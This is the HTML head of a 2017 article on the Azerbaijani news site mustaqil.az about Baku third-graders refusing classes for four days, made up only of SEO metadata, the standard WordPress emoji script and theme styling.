

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/bakida-sagird-qalmaqali-car%C9%99-tapilmadi/
body_size: 17942
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bakıda şagird qalmaqalı: Çarə tapılmadı - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/bakida-sagird-qalmaqali-carə-tapilmadi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bakıda şagird qalmaqalı: Çarə tapılmadı - Müstəqil Az" />
	<meta property="og:description" content="Bakı şəhəri Nəsimi rayonu 14 nömrəli tam orta məktəbin 3Ç sinif şagirdləri 4 gündür ki, dərslərdə iştirak etməkdən imtina ediblər...." />
	<meta property="og:url" content="https://www.mustaqil.az/bakida-sagird-qalmaqali-carə-tapilmadi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-30T13:19:37+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:13:06+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/#article","isPartOf":{"@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Bakıda şagird qalmaqalı: Çarə tapılmadı","datePublished":"2017-11-30T13:19:37+00:00","dateModified":"2018-09-19T16:13:06+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/"},"wordCount":588,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/","url":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/","name":"Bakıda şagird qalmaqalı: Çarə tapılmadı - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-30T13:19:37+00:00","dateModified":"2018-09-19T16:13:06+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Bakıda şagird qalmaqalı: Çarə tapılmadı"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Bakıda şagird qalmaqalı: Çarə tapılmadı Şərh Qidalandırıcısı" href="https://www.mustaqil.az/bakida-sagird-qalmaqali-car%c9%99-tapilmadi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/5948" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=5948' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fbakida-sagird-qalmaqali-car%25c9%2599-tapilmadi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
